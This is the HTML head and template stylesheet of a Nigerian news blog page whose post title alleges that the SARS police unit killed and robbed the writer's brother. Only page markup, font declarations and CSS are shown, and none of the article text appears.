

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html
body_size: 43656
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en_gb' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber </title>
<link href='https://www.cknnigeria.com/' rel='dns-prefetch'/>
<link href='https://fonts.googleapis.com/' rel='dns-prefetch'/>
<link href='https://fonts.gstatic.com/' rel='dns-prefetch'/>
<link href='https://cdnjs.cloudflare.com/' rel='dns-prefetch'/>
<link href='https://1.bp.blogspot.com/' rel='dns-prefetch'/>
<link href='https://2.bp.blogspot.com/' rel='dns-prefetch'/>
<link href='https://3.bp.blogspot.com/' rel='dns-prefetch'/>
<link href='https://4.bp.blogspot.com/' rel='dns-prefetch'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://lh5.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://www.blogger.com/' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.cknnigeria.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#fd3a13' name='theme-color'/>
<link href='https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html' rel='canonical'/>
<meta content='' name='description'/>
<meta content='en_gb' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' property='og:title'/>
<meta content='https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html' property='og:url'/>
<meta content='' property='og:description'/>
<meta content='CKN News' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/w1600/FB_IMG_1602998318849.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/w1600/FB_IMG_1602998318849.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ' name='twitter:title'/>
<meta content='https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html' name='twitter:domain'/>
<meta content='' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="CKN News - Atom" href="https://www.cknnigeria.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CKN News - RSS" href="https://www.cknnigeria.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CKN News - Atom" href="https://www.blogger.com/feeds/9078506883199109738/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CKN News - Atom" href="https://www.cknnigeria.com/feeds/3917369891383186283/comments/default" />
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/fontawesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         Magspot
Version:      2.3.0
Author:       Pro Blogger Templates
Author Url:   https://probloggertemplates.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu4mxK.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.4 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Roboto', Arial, sans-serif;
--menu-font:'Roboto', Arial, sans-serif;
--title-font:'Roboto', Arial, sans-serif;
--text-font:'Roboto', Arial, sans-serif;
--body-bg-color:#f5f6f7;
--body-bg:#f5f6f7 none repeat fixed top left;
--outer-bg:#f5f6f7;
--main-color:#fd3a13;
--title-color:#16161a;
--title-hover-color:#fd3a13;
--meta-color:#97979d;
--text-color:#626262;
--tag-bg:#fd3a13;
--tag-color:#ffffff;
--topbar-bg:#16161a;
--topbar-color:#ffffff;
--topbar-hover-color:#fd3a13;
--header-bg:#ffffff;
--header-color:#16161a;
--header-hover-color:#fd3a13;
--submenu-bg:#ffffff;
--submenu-color:#16161a;
--submenu-hover-color:#fd3a13;
--mega-bg:#ffffff;
--mega-color:#16161a;
--mega-hover-color:#fd3a13;
--mega-meta-color:#97979d;
--mobilemenu-bg:#ffffff;
--mobilemenu-color:#16161a;
--mobilemenu-hover-color:#fd3a13;
--ticker-title-color:#fd3a13;
--ticker-color:#16161a;
--ticker-hover-color:#fd3a13;
--widget-bg:#ffffff;
--widget-title-color:#16161a;
--widget-dash-color:#fd3a13;
--video-widget-bg:#16161a;
--video-widget-color:#ffffff;
--video-widget-hover-color:#fd3a13;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#16161a;
--footer-color:#ffffff;
--footer-hover-color:#fd3a13;
--footer-meta-color:#AAAAAA;
--footer-text-color:#AAAAAA;
--footerbar-bg:#09090a;
--footerbar-color:#ffffff;
--footerbar-hover-color:#fd3a13;
--cookie-bg:#ffffff;
--cookie-color:#626262;
--button-bg:#fd3a13;
--button-color:#ffffff;
--button-hover-bg:#e33411;
--button-hover-color:#ffffff;
--light-weight:400;
--title-weight: 700;
--gray-bg:rgba(155,155,155,0.05);
--border-color:rgba(155,155,155,0.1);
--radius:2px;
--widget-shadow: 0 0 5px rgba(0,0,0,0.01);
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#27272b;
--body-bg:#f5f6f7 none repeat fixed top left;
--outer-bg:#16161a;
--title-color:#f8f8fb;
--title-hover-color:#fd3a13;
--meta-color:#aaa;
--text-color:#c5c5c8;
--tag-bg:#fd3a13;
--tag-color:#ffffff;
--topbar-bg:#16161a;
--topbar-color:#f8f8fb;
--topbar-hover-color:#fd3a13;
--header-bg:#202024;
--header-color:#f8f8fb;
--header-hover-color:#fd3a13;
--submenu-bg:#252529;
--submenu-color:#f8f8fb;
--submenu-hover-color:#fd3a13;
--mega-bg:#252529;
--mega-color:#f8f8fb;
--mega-hover-color:#fd3a13;
--mega-meta-color:#aaa;
--mobilemenu-bg:#16161a;
--mobilemenu-color:#f8f8fb;
--mobilemenu-hover-color:#fd3a13;
--ticker-title-color:#fd3a13;
--ticker-color:#f8f8fb;
--ticker-hover-color:#fd3a13;
--widget-bg:#202024;
--widget-title-color:#f8f8fb;
--widget-dash-color:#fd3a13;
--footer-bg:#202024;
--footer-color:#f8f8fb;
--footer-hover-color:#fd3a13;
--footer-meta-color:#aaa;
--footer-text-color:#c5c5c8;
--footerbar-bg:#16161a;
--footerbar-color:#f8f8fb;
--footerbar-hover-color:#fd3a13;
--cookie-bg:#202024;
--cookie-color:#c5c5c8;
--button-bg:#fd3a13;
--button-color:#fff;
--button-hover-bg:#e33411;
--button-hover-color:#ffffff;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:none;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.separator a{text-decoration:none!important;clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{background:transparent;font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}button{cursor:pointer}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
/*-- Main CSS --*/
*{box-sizing:border-box}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
body{position:relative;background:var(--body-bg);background-color:var(--body-bg-color);font-family:var(--body-font);font-size:14px;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.4em}
.rtl{direction:rtl}
.is-roboto{--light-weight:300}
.rtl .is-roboto{--light-weight:400}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
a,input,button{transition:all .0s ease}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;background-color:var(--outer-bg);margin:0 auto;padding:0}
.is-boxed #outer-wrapper{width:1123px;max-width:100%;box-shadow:0 0 20px rgba(0,0,0,0.05)}
.is-dark .is-boxed #outer-wrapper{box-shadow:0 0 20px rgba(0,0,0,0.2)}
.container{position:relative}
.row-x1{width:1073px;max-width:100%}
.row-x2{width:100%}
.flex-c{display:flex;justify-content:center}
.flex-col{display:flex;flex-direction:column}
.flex-sb{display:flex;justify-content:space-between}
#content-wrapper{float:left;width:100%;overflow:hidden;padding:25px 0}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{flex-direction:row-reverse}
.rtl .is-left #content-wrapper > .container{flex-direction:row}
.theiaStickySidebar:before,.theiaStickySidebar:after{content:'';display:table;clear:both}
#main-wrapper{position:relative;width:calc(100% - 345px)}
.no-sidebar #main-wrapper{width:100%}
#sidebar-wrapper{position:relative;width:320px}
.no-sidebar #sidebar-wrapper{display:none}
